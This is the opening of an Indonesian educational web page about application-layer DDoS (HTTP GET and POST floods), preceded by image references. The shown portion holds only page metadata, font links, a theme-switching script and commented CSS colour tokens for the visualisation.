




<file: 12-ApplicationLayerDDoS.html>
<!DOCTYPE html>
<html lang="id">

<head>
  <meta charset="utf-8">
  <script>
    try { if (localStorage.getItem('fw-theme') === 'kalkir' || localStorage.getItem('suite-theme') === 'kalkir') document.documentElement.setAttribute('data-theme', 'kalkir'); } catch (e) { }
  </script>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="theme-color" content="#0A2C47">
  <meta name="color-scheme" content="dark">
  <meta name="description"
    content="Website edukasi interaktif tentang Application Layer DDoS: HTTP GET Flood dan HTTP POST Flood.">
  <title>HTTP GET &amp; POST Flood | Blueprint Edukasi Application Layer DDoS</title>

  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="stylesheet"
    href="https://fonts.googleapis.com/css2?family=Caveat:wght@600;700&family=Chakra+Petch:wght@500;600;700&family=IBM+Plex+Mono:wght@400;500;600&family=IBM+Plex+Sans:wght@400;500;600&display=swap">

  <style>
    /* ==========================================================================
   1. DESIGN TOKENS — Tema "Blueprint × Pos Pemeriksaan"
      Selaras dengan palet Konstruksi Rule-Base Firewall:
      - Kanvas Blueprint Biru Navy (#0F3B5F & #0A2C47) dengan Grid Mayor/Minor
      - Panel Kerja Biru Tua Cetak Biru (#0A2C47 / rgba(10,44,71,.72))
      - Kertas Tracing (#ECF5FC) & Sticky Note (#FFF4C2) hanya sebagai aksen
      - Identitas Warna Trafik DDoS Tetap Konsisten:
        * Hijau (#5BE3A1): Trafik Sah / Normal
        * Kuning/Oranye (#FFC857): HTTP GET Flood
        * Ungu (#C084FC): HTTP POST Flood
        * Merah (#FF5C6C): Kondisi Kritis / Overload / HTTP 503
        * Cyan (#7FD3FF): Elemen Teknis & Mitigasi
   ========================================================================== */
    :root {
      color-scheme: dark;

      /* Blueprint Canvas & Navigation Tokens */
      --bp-paper: #0F3B5F;
      --bp-paper-deep: #0A2C47;
      --bp-panel: rgba(10, 44, 71, 0.72);
      --bp-panel-elev: rgba(14, 56, 90, 0.85);
      --bp-grid-minor: rgba(255, 255, 255, 0.055);
      --bp-grid-major: rgba(255, 255, 255, 0.12);
      --bp-line: #EAF4FB;
      --bp-line-soft: rgba(234, 244, 251, 0.76);
      --bp-line-faint: rgba(234, 244, 251, 0.34);

      /* Tracing Paper & Sticky Note Accents */
      --trace-bg: rgba(236, 245, 252, 0.96);
      --trace-ink: #12324E;
      --note-bg: #FFF4C2;
      --note-ink: #1D2B3A;

      /* Semantic Traffic & Status Colors */
      --ok: #5BE3A1;
      /* Hijau: Trafik sah / normal */
      --get: #FFC857;
      /* Kuning/Oranye: HTTP GET Flood */
      --post: #C084FC;
      /* Ungu: HTTP POST Flood */
      --danger: #FF5C6C;
      /* Merah: Kritis / Overload / 503 */
      --defense: #7FD3FF;
      /* Cyan: Teknis & Mitigasi */

      /* Default Surface Tokens (Blueprint Panel System) */
      --bg: rgba(7, 32, 54, 0.78);
      --panel: rgba(10, 44, 71, 0.74);
      --panel-2: rgba(16, 62, 99, 0.88);
      --line: rgba(234, 244, 251, 0.25);
      --line-strong: rgba(234, 244, 251, 0.62);
      --text: #EAF4FB;
      --muted: rgba(234, 244, 251, 0.76);

